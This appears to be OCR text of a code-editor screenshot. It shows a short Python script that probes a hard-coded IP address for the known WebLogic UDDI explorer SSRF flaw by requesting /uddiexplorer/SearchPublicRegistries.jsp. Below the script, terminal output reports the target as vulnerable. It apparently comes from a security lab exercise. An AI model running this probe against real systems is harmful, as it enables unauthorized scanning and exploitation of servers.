 C: > Users > ASUS > Desktop > python开发 > weblogic.py > ...
1
2 from wsgiref import headers
3 import requests
4
5 url = 'http://123.58.236.76:32701/'
6 payload = '/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&se
7 headers={
8 'Accept': '*/*',
9 'Accept-Language': 'en',
10 'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)',
11 'Connection': 'close'
12 }
13 result = requests.get(url = url+payload,headers=headers)
14 #print(result.text)
15 if 'could not connect over HTTP to server' in result.text:
16 print('ssrf vulub| '+ url )
问题 输出 调试控制台 终端 SQL CONSOLE Python
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\ASUS\Desktop\第四次试验数据资料包> & C:/Users/ASUS/AppData/Local/Programs/Python/Python310/python.exe c:/Users
/ASUS/Desktop/python开发/weblogic.py
ssrf vulub| http://123.58.236.76:32701/